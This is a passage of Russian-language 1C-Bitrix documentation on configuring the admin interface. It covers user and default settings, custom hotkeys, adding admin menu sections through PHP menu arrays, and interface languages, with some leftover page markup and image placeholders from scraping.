[/di] - установим права доступа [dw]Чтение[/dw][di] [/di].
[/di].
- [dw]Отредактируем[/dw][di]
Таким образом мы сделали страницу, невидимую для пользователей. Сотрудники, состоящие в группах Администраторы, могут наполнять её, а остальные сотрудники - только читать.
Как быстро закрыть доступ к публичной части
Если возникла необходимость экстренного закрытия публичной части сайта, воспользуйтесь служебной процедурой на странице Настройки > Настройки продукта > Настройки модулей > Главный модуль:

Управление интерфейсом
Администратор сайта работает со всем богатым функционалом продукта "1С-Битрикс: Управление сайтом" из [dwi include_admin_area]Административного раздела[/dwi]. Мы постарались сделать интерфейс административного раздела удобным, понятным, логичным. А кроме того, у вас есть возможность настроить и сам интерфейс так, как удобно вам. В этой главе мы расскажем о способах настройки административного интерфейса, поддержки работы с многоязычным интерфейсом в административном разделе, а также о создании проектов на различных языках. Основы управления интерфейсом [dw]Эрмитаж[/dw][di]Эрмитаж - название интерфейса управления в 1С-Битрикс: Управление сайтом
и коробочной Битрикс24
.[/di] были рассмотрены в главе Элементы управления курса Контент-менеджер.
Пользовательские настройки
Настройка под себя |
Bitrix Framework позволяет настраивать и запоминать настройки интерфейса для каждого зарегистрированного пользователя, имеющего доступ в административный раздел.
- [ds]Настройка формы редактирования элемента[/ds][di]Каждый элемент системы можно изменить: отредактировать новость, изменить описание товара, изменить SEO параметры страницы, создать скидку, настроить параметры модуля и так далее. Форма изменения появляется по команде Изменить.
Подробнее ...[/di] - [ds]Настройка формы отчета (Списки элементов)[/ds][di]Согласитесь, что при постоянной работе с однотипными файлами (в нашем случае - со списком элементов) хочется, чтобы все самые важные параметры были на виду, т.е. не приходилось открывать каждый элемент, а можно было все просмотреть в единой таблице. Это значительно экономит время и позволяет избегать рутинных действий.
Подробнее ...[/di] - [ds]Настройки форм инфоблоков[/ds][di]Стандартные формы редактирования элементов и разделов имеют множество полей, что создает трудности при заполнении. Облегчите свою ежедневную работу вместе с предустановленными данными для полей. Выполните настройки на закладках Поля и Поля разделов формы редактирования инфоблока.
Подробнее ...[/di]
На многих страницах административного раздела на контекстной панели расположена кнопка Настроить  . При нажатии на неё вызывается диалог Настройка списка:
. При нажатии на неё вызывается диалог Настройка списка:

Система сохранит произведенные настройки для конкретного пользователя. Каждый раз этот список для этого пользователя будет открываться в заданном виде. Пользователь может настроить каждый из списков в административной части "под себя".
Административные настройки
Как задать Административные (то есть общие для всех) настройки интерфейса системы.
Административные настройки
Где задаются по умолчанию?
Административный уровень настроек по умолчанию задается:
- в общем случае на странице Настройка интерфейса пользователя (Настройки > Настройки продукта > Интерфейс > Персональные настройки);
- в частном случае для каждой формы в диалоге Настройка списка каждой конкретной формы.
В свою очередь административные настройки по умолчанию имеют два уровня:
- первый уровень - тот, который идёт с поставкой системы (системный уровень);
- второй уровень - тот, который может задать администратор (административный уровень).
Административные настройки для каждой формы выполняются таким же образом, как и пользовательская настройка, но с установкой флажка Установить данные настройки по умолчанию для всех пользователей.
Как задать общий административный
уровень настроек
Для задания общего административного уровня настроек по умолчанию откройте страницу Настройка интерфейса пользователя (Настройки > Настройки продукта > Интерфейс > Персональные настройки):

|
Описание закладки Настройки
|
|---|
|
Закладка Настройки позволяет задать настройки интерфейса пользователя, используя следующие разделы:
|
Ссылки на закладке
Удаление

- Очистить все собственные настройки интерфейса - удалить все настройки, установленные со снятой опцией Установить данные настройки по умолчанию для всех пользователей и установить заново все настройки административного уровня "по умолчанию";
- Очистить все настройки по умолчанию - установить все настройки на системном уровне по умолчанию;
- Очистить персональные настройки всех пользователей - установить все настройки на административном уровне по умолчанию.
Горячие клавиши
Специальные комбинации клавиш
Работу в "1С-Битрикс: Управление сайтом" можно сделать более эффективной и быстрой, если пользоваться не только мышью, но и применять «горячие клавиши» - специальные комбинации клавиш, призванные упростить и ускорить работу. Зачастую это гораздо удобнее.
Подробнее ...[/di]. К описанному ниже способу нужно прибегать когда требуется ограничить работу горячих клавиш определённой страницей или задать какую-то специфичную команду.
Управление горячими клавишами в административном разделе производится на странице Настройки > Настройки продукта > Интерфейс > Горячие клавиши.
Чтобы добавить своё действие, нажмите кнопку Добавить на контекстной панели. После этого заполните форму создания для горячих клавиш:

Необходимо заполнить как минимум два поля:
- Наименование - выводится у пользователей в окне настроек горячих клавиш;
- Выполняемый JavaScript код - код, вызывающий нужное действие.
Пустое поле Адрес (URL), где будет работать означает, что действие для привязки к горячим клавишам будет доступно везде, где есть административная панель. Если необходимо, чтобы действие выполнялось на какой-то конкретной странице, или в конкретном разделе, то их нужно указать в данном поле, например:
http://127.0.0.1:84/bitrix/admin/hot_keys_list.php или
/bitrix/admin/.
По умолчанию горячие клавиши можно назначать на действия, выполняемые через основные кнопки публичной части [dw]Эрмитажа[/dw][di]Эрмитаж - это название интерфейса управления в продуктах 1С-Битрикс: управление сайтом
и Битрикс24 в коробке
.
Подробнее в курсе Контент-менеджер.[/di] и Административной панели.
Пример
Можно назначить по горячей клавише переход в наиболее часто используемый раздел. Код JavaScript для открытия страницы Настройки > Настройки продукта > Интерфейс > Горячие клавиши Административного раздела будет выглядеть так:
location.href='/bitrix/admin/hot_keys_list.php';
Документация по теме
Поведение мыши по умолчанию
|
|
Клавишами мыши в административном интерфейсе можно выполнить: |
- левый клик на кнопке меню действий или правый клик на строке таблицы отчета - вывод меню действий:

или 
- Ctrl + правая кнопка - выводит стандартное меню браузера:

- двойной клик на строке таблицы отчета - открывает сущность, отображаемую в строке, для редактирования;
- Shift + двойной клик на строке таблицы отчета - открывает сущность для редактирования в новом окне.
Добавление пункта меню в административный раздел
Нужен пункт меню в админке. Видеоурок
В этом курсе, в этой главе и в этом уроке ведется речь об Административном разделе.
Здесь мы рассматриваем работу с Административным меню. То есть тем, которым пользуется администратор сайта для своей работы – настройки и конфигурирования веб-системы для оптимального функционирования.
Работа с Пользовательским меню рассматривается в курсе Контент-менеджер, в главе Навигация на сайте.
Два варианта
1) Дополнительные пункты меню могут быть созданы через раздел управления Избранное (Настройки > Избранное). В этом разделе кликните по кнопке Добавить и укажите название пунктов меню и ссылки на нужные страницы:

Добавленные страницы появятся как [dw]отдельные пункты меню[/dw][di]
[/di] в разделе Избранное в публичной части сайта:
2) Пользователь может настраивать административное меню так же, как и меню в публичном разделе. Т.е. для каждого модуля к стандартным пунктам меню можно добавить свои пункты и целые разделы. Для этого:
- Через интерфейс управления структурой сайта перейти в папку
/bitrix/admin/(Контент > Структура сайта > Файлы и папки > bitrix > admin). - С помощью меню Добавить создайте меню типа [left] Левое меню.
- При [dw]редактировании меню[/dw][di]
 [/di] ввести название раздела и необходимые пункты меню:
[/di] ввести название раздела и необходимые пункты меню:
Создание раздела меню
Для создания раздела меню нужно перейти в [dw]расширенный режим[/dw][di]
Подробнее...[/di], ввести название пункта (например, МойРаздел) и в секции Параметры ввести новые параметры, например:
SEPARATOR = Y // указывает, что этот пункт должен быть оформлен как раздел;
SECTION_ID = MyReports // определяет символьный код своего раздела меню, например "my_menu"
SORT = 200000 // это глобальный индекс сортировки для показа данного пункта в общем меню;
|
Пример:
|
|---|
|
Для редактирования кода элемента меню используется кнопка [dw]Редактировать как файл[/dw][di] <?
// добавим свой раздел меню "МоиОтчеты"
$aMenuLinks = Array(
Array(
"МоиОтчеты",
"",
Array(),
Array(
"SECTION_ID"=>"MyReports",
"SEPARATOR" => "Y",
"SORT" => 200000
),
""
)
);
?>
|
В результате [dw]новый раздел добавится в меню[/dw][di] [/di].
[/di].
Создание пункта меню
Для создания обычного пункта меню нужно задать его название, ссылку, а также указать в поле Параметры [dw]мнемоническое имя[/dw][di]Мнемонический код – это последовательность символов (букв, цифр, специальных символов и др.), облегчающих запоминание необходимой информации. Мнемоники бывают цифровыми и символьными. В "1С-Битрикс: Управление сайтом" в основном используются Символьный код. В разных сущностях он может называться немного по-разному: символьный код, код, мнемонический код, символическое имя.
Подробнее...[/di] того раздела меню, где будет показан пункт. Например, вставим свой пункт МояСтраница в раздел Обучение:
Если надо вставить пункт в свой подраздел, поле SECTION_ID не указывается.
Сортировка пунктов внутри подраздела будет выполняться в соответствии со значениями индекса сортировки для каждого пункта.
Пример: |
|---|
|
Для редактирования кода элемента меню используется кнопка [dw]Редактировать как файл[/dw][di] <?
// добавим свой пункт меню "Импорт техники" в раздел "Информ. блоки" (iblock)
$aMenuLinks = Array(
Array(
"Импорт техники",
"/bitrix/admin/equipment_import.php?lang=ru",
Array(),
Array(
"ALT" => "Импорт техники из dbf файлов",
"SECTION_ID" => "iblock",
"SORT" => "100"
)
)
);
?>
|
В результате [dw]новый пункт добавится в меню[/dw][di] [/di].
[/di].
Языки интерфейса
Многоязычный интерфейс
Bitrix Framework поддерживает работу с многоязычным интерфейсом в административном разделе сайта. В административной части это позволяет выводить служебные сообщения (например, сообщения об ошибках), отображать сообщения форм и таблиц на различных языках.
Система помощи также отображается в зависимости от текущего языка административного раздела. Таким образом, при нажатии на кнопку [dw]Помощь[/dw][di] [/di] административной панели будет открыта соответствующая [dw]страница онлайн документации[/dw][di]
[/di] административной панели будет открыта соответствующая [dw]страница онлайн документации[/dw][di] [/di]. В настоящее время система помощи поставляется на русском и английском языках.
[/di]. В настоящее время система помощи поставляется на русском и английском языках.
В публичном разделе сайта служебные сообщения системы, а также [dw]текстовые сообщения визуальных компонентов[/dw][di] [/di] отображаются в соответствии с языком сайта. Язык указывается для каждого сайта на странице настроек (Настройки > Настройки продукта > Сайты > Список сайтов):
[/di] отображаются в соответствии с языком сайта. Язык указывается для каждого сайта на странице настроек (Настройки > Настройки продукта > Сайты > Список сайтов):

Как реализуется многоязычный интерфейс административного раздела?
Для каждого модуля системы создается набор специальных языковых файлов. Они хранятся в папках с названиями соответствующих языков. В файлах содержатся переводы фраз, используемых в интерфейсе, на эти языки.

По умолчанию в системе используются русский и английский языки. [dw]Выбор текущего языка[/dw][di] [/di] административного раздела сайта осуществляется на административной панели.
[/di] административного раздела сайта осуществляется на административной панели.
Список языков интерфейса, доступных [ds]для штатной установки[/ds][di]Многоязычный интерфейс административного раздела реализуется за счет использования языковых файлов.
Подробнее ...[/di] в продуктах «1С-Битрикс: Управление сайтом» и коробочной версии «Битрикс24»:
- украинский
- испанский (Латинская Америка)
- португальский (Бразилия)
- французский (Канада)
- польский
Управление языками
Языки. Видеоурок
Управление языками интерфейса системы выполняется на странице Языки интерфейса (Настройки > Настройки продукта > Языковые параметры > Языки интерфейса). В списке отображены языки, доступные для выбора в качестве языка административного интерфейса. На выбранном языке будут отображаться системные сообщения: информационные сообщения, сообщения об ошибках, заголовки таблиц, надписи на кнопках управления и т.д.
Пример добавления языка в систему
Рассмотрим добавление в систему нового языка на примере испанского (для Латинской Америки). Для этого:
- Создадим учетную запись языка (кнопка [dw]Добавить язык[/dw][di]
 [/di] на контекстной панели страницы Языки интерфейса).
[/di] на контекстной панели страницы Языки интерфейса).
